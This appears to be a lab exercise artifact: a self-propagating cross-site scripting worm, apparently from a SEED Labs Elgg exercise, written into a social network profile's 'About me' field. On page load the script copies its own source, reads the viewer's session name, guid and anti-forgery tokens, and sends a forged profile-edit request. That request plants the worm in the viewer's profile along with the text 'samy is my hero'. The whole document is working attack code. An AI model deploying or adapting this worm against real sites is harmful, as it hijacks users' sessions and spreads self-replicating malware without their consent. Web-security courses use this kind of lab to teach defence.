 About me
Embed content Visual editor
<script id="worm">
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
window.onload = function(){
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var content=token+ts+userName+"&description="+wormCode+"&accesslevel[description]=2"+"&briefdescription=samy is my
hero&accesslevel[briefdescription]=2"+guid;
var samyGuid=59;
var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>